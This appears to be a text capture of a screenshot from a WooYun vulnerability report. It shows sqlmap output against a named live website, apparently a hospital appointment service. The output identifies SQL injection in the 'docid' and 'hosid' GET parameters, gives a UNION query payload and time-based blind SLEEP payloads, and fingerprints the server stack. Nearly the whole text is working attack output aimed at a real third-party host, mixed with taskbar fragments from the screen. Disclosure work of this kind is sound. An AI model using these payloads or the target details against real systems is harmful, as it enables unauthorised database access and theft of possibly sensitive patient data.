 F:\wooyun\sqlmap\sqlmap.exe
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:51:35
[22:51:35] [INFO] resuming back-end DBMS 'mysql'
[22:51:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: docid
Type: UNION query
Title: MySQL UNION query (63) - 17 columns
Payload: hosid=42&hospitalid=42&docid=1069 LIMIT 1,1 UNION ALL SELECT 63, CONCAT(0x3a79646c3a,0x6570776b5a4362784e57,0x3a666a783a),
, 63, 63, 63, 63, 63, 63#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: hosid=42&hospitalid=42&docid=1069 AND SLEEP(5)
Place: GET
Parameter: hosid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: hosid=42 AND SLEEP(5)&hospitalid=42&docid=1069
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: docid, type: Unescaped numeric (default)
[1] place: GET, parameter: hosid, type: Unescaped numeric
[q] Quit
> 0
[22:51:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5
[22:51:38] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\output\azyfy.51yuyi.com'
[*] shutting down at 22:51:38
[root@Hacker~]# Sqlmap _
www.wooyun.org
铁血使命 18—在... F:\wooyun\sqlmap pen_test_code_bu... Pangolin 主机佬等4个会话 F:\wooyun\sqlmap... inurl:loginfo